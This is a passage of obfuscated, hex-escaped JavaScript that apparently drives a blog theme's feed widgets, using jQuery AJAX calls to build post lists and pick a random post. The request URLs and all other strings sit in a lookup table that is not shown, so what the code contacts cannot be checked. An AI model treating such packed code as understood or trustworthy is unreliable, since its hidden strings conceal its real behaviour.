1\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x36\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x54\x20\x24\x28\x50\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x43\x3d\x24\x28\x50\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x29\x3b\x4b\x28\x43\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x30\x2c\x31\x30\x29\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x31\x33\x5d\x29\x29\x7b\x43\x3d\x43\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x2c\x61\x5b\x31\x30\x5d\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2b\x43\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x33\x35\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x43\x3d\x24\x28\x50\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x29\x3b\x4b\x28\x43\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x30\x2c\x31\x30\x29\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x31\x33\x5d\x29\x29\x7b\x43\x3d\x43\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x2c\x61\x5b\x31\x30\x5d\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2b\x43\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x33\x35\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x31\x4c\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x43\x3d\x24\x28\x50\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x29\x3b\x4b\x28\x43\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x30\x2c\x31\x30\x29\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x34\x30\x5d\x29\x29\x7b\x43\x3d\x43\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x34\x31\x5d\x2c\x61\x5b\x31\x30\x5d\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x2b\x43\x2b\x61\x5b\x31\x39\x5d\x29\x7d\x3b\x24\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x54\x20\x24\x28\x50\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x35\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x54\x20\x24\x28\x50\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x43\x3d\x24\x28\x50\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x29\x3b\x4b\x28\x43\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x30\x2c\x31\x30\x29\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x34\x30\x5d\x29\x29\x7b\x43\x3d\x43\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x34\x31\x5d\x2c\x61\x5b\x31\x30\x5d\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x37\x5d\x2b\x43\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x43\x3d\x24\x28\x50\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x29\x3b\x4b\x28\x43\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x30\x2c\x31\x30\x29\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x34\x30\x5d\x29\x29\x7b\x43\x3d\x43\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x34\x31\x5d\x2c\x61\x5b\x31\x30\x5d\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x37\x5d\x2b\x43\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x33\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x31\x4c\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x34\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x79\x3d\x24\x28\x50\x29\x3b\x31\x79\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x4b\x28\x31\x79\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x29\x7b\x31\x79\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x29\x7d\x52\x7b\x31\x79\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x36\x5d\x29\x5b\x61\x5b\x35\x35\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x35\x37\x5d\x2c\x61\x5b\x35\x38\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x73\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x7b\x31\x53\x3a\x61\x5b\x34\x7a\x5d\x2b\x31\x73\x2c\x31\x52\x3a\x61\x5b\x31\x51\x5d\x2c\x32\x66\x3a\x61\x5b\x32\x61\x5d\x2c\x31\x54\x3a\x4e\x28\x43\x29\x7b\x78\x20\x31\x65\x3d\x61\x5b\x31\x30\x5d\x3b\x78\x20\x31\x6d\x3d\x61\x5b\x33\x4d\x5d\x3b\x31\x75\x28\x78\x20\x45\x3d\x30\x3b\x45\x3c\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x45\x2b\x2b\x29\x7b\x31\x75\x28\x78\x20\x55\x3d\x30\x3b\x55\x3c\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x4b\x28\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x6a\x5d\x29\x7b\x31\x65\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x7a\x5d\x5d\x3b\x32\x67\x7d\x7d\x3b\x78\x20\x31\x43\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x33\x72\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x33\x6a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x69\x5d\x5d\x3b\x78\x20\x32\x41\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x6b\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x31\x74\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x31\x68\x3d\x31\x74\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x6f\x3d\x31\x74\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x4b\x3d\x31\x74\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x73\x3d\x32\x46\x5b\x32\x47\x28\x32\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x44\x5d\x2b\x31\x4b\x2b\x61\x5b\x32\x42\x5d\x2b\x31\x68\x3b\x78\x20\x31\x62\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x32\x72\x3d\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x31\x62\x29\x3b\x4b\x28\x31\x62\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x32\x6e\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x3b\x78\x20\x31\x6f\x3d\x32\x6e\x7d\x52\x7b\x4b\x28\x31\x62\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x32\x73\x3d\x32\x72\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x2c\x61\x5b\x32\x4e\x5d\x29\x3b\x78\x20\x31\x6f\x3d\x32\x73\x7d\x52\x7b\x78\x20\x31\x6f\x3d\x31\x4a\x7d\x7d\x3b\x31\x6d\x2b\x3d\x61\x5b\x33\x56\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x57\x5d\x2b\x31\x43\x2b\x61\x5b\x34\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x33\x51\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x69\x5d\x2b\x31\x43\x2b\x61\x5b\x33\x50\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x4f\x5d\x7d\x3b\x31\x6d\x2b\x3d\x61\x5b\x33\x4e\x5d\x3b\x24\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x59\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x4b\x28\x31\x59\x3d\x3d\x31\x73\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x31\x6d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x52\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x32\x6b\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x29\x2c\x31\x73\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x7b\x31\x53\x3a\x61\x5b\x33\x76\x5d\x2b\x32\x6b\x2b\x61\x5b\x33\x44\x5d\x2b\x31\x73\x2c\x31\x52\x3a\x61\x5b\x31\x51\x5d\x2c\x32\x66\x3a\x61\x5b\x32\x61\x5d\x2c\x31\x54\x3a\x4e\x28\x43\x29\x7b\x78\x20\x31\x65\x3d\x61\x5b\x31\x30\x5d\x3b\x78\x20\x31\x6d\x3d\x61\x5b\x33\x4d\x5d\x3b\x31\x75\x28\x78\x20\x45\x3d\x30\x3b\x45\x3c\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x45\x2b\x2b\x29\x7b\x31\x75\x28\x78\x20\x55\x3d\x30\x3b\x55\x3c\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x4b\x28\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x6a\x5d\x29\x7b\x31\x65\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x7a\x5d\x5d\x3b\x32\x67\x7d\x7d\x3b\x78\x20\x31\x43\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x33\x72\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x33\x6a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x69\x5d\x5d\x3b\x78\x20\x32\x41\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x6b\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x31\x74\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x31\x68\x3d\x31\x74\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x6f\x3d\x31\x74\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x4b\x3d\x31\x74\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x73\x3d\x32\x46\x5b\x32\x47\x28\x32\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x44\x5d\x2b\x31\x4b\x2b\x61\x5b\x32\x42\x5d\x2b\x31\x68\x3b\x78\x20\x31\x62\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x32\x72\x3d\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x31\x62\x29\x3b\x4b\x28\x31\x62\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x32\x6e\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x3b\x78\x20\x31\x6f\x3d\x32\x6e\x7d\x52\x7b\x4b\x28\x31\x62\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x32\x73\x3d\x32\x72\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x2c\x61\x5b\x32\x4e\x5d\x29\x3b\x78\x20\x31\x6f\x3d\x32\x73\x7d\x52\x7b\x78\x20\x31\x6f\x3d\x31\x4a\x7d\x7d\x3b\x31\x6d\x2b\x3d\x61\x5b\x33\x56\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x57\x5d\x2b\x31\x43\x2b\x61\x5b\x34\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x33\x51\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x69\x5d\x2b\x31\x43\x2b\x61\x5b\x33\x50\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x4f\x5d\x7d\x3b\x31\x6d\x2b\x3d\x61\x5b\x33\x4e\x5d\x3b\x24\x28\x61\x5b\x33\x52\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x59\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x29\x3b\x4b\x28\x31\x59\x3d\x3d\x32\x6b\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x31\x6d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x32\x6b\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x29\x2c\x31\x73\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x7b\x31\x53\x3a\x61\x5b\x33\x76\x5d\x2b\x32\x6b\x2b\x61\x5b\x33\x44\x5d\x2b\x31\x73\x2c\x31\x52\x3a\x61\x5b\x31\x51\x5d\x2c\x32\x66\x3a\x61\x5b\x32\x61\x5d\x2c\x31\x54\x3a\x4e\x28\x43\x29\x7b\x78\x20\x31\x65\x3d\x61\x5b\x31\x30\x5d\x3b\x78\x20\x31\x6d\x3d\x61\x5b\x33\x4a\x5d\x3b\x31\x75\x28\x78\x20\x45\x3d\x30\x3b\x45\x3c\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x45\x2b\x2b\x29\x7b\x31\x75\x28\x78\x20\x55\x3d\x30\x3b\x55\x3c\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x4b\x28\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x6a\x5d\x29\x7b\x31\x65\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x7a\x5d\x5d\x3b\x32\x67\x7d\x7d\x3b\x78\x20\x31\x43\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x33\x72\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x33\x6a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x69\x5d\x5d\x3b\x78\x20\x32\x41\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x6b\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x31\x74\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x31\x68\x3d\x31\x74\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x6f\x3d\x31\x74\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x4b\x3d\x31\x74\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x73\x3d\x32\x46\x5b\x32\x47\x28\x32\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x44\x5d\x2b\x31\x4b\x2b\x61\x5b\x32\x42\x5d\x2b\x31\x68\x3b\x78\x20\x31\x62\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x32\x72\x3d\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x31\x62\x29\x3b\x4b\x28\x31\x62\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x32\x6e\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x3b\x78\x20\x31\x6f\x3d\x32\x6e\x7d\x52\x7b\x4b\x28\x31\x62\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x32\x73\x3d\x32\x72\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x2c\x61\x5b\x32\x4e\x5d\x29\x3b\x78\x20\x31\x6f\x3d\x32\x73\x7d\x52\x7b\x78\x20\x31\x6f\x3d\x31\x4a\x7d\x7d\x3b\x31\x6d\x2b\x3d\x61\x5b\x34\x56\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x4b\x5d\x2b\x31\x6f\x2b\x61\x5b\x33\x59\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x69\x5d\x2b\x31\x43\x2b\x61\x5b\x35\x57\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x43\x5d\x7d\x3b\x31\x6d\x2b\x3d\x61\x5b\x35\x53\x5d\x3b\x24\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x59\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x29\x3b\x4b\x28\x31\x59\x3d\x3d\x32\x6b\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x31\x6d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6f\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x73\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x7b\x31\x53\x3a\x61\x5b\x35\x52\x5d\x2c\x31\x52\x3a\x61\x5b\x31\x51\x5d\x2c\x32\x66\x3a\x61\x5b\x32\x61\x5d\x2c\x31\x54\x3a\x4e\x28\x31\x68\x29\x7b\x31\x68\x3d\x31\x68\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x2d\x33\x2c\x31\x68\x3d\x33\x61\x5b\x61\x5b\x33\x46\x5d\x5d\x28\x33\x61\x5b\x61\x5b\x33\x49\x5d\x5d\x28\x29\x2a\x28\x31\x68\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x31\x68\x26\x26\x28\x31\x68\x3d\x33\x61\x5b\x61\x5b\x33\x46\x5d\x5d\x28\x33\x61\x5b\x61\x5b\x33\x49\x5d\x5d\x28\x29\x2a\x28\x31\x68\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x31\x68\x3d\x3d\x30\x26\x26\x28\x31\x68\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x7b\x31\x53\x3a\x61\x5b\x35\x50\x5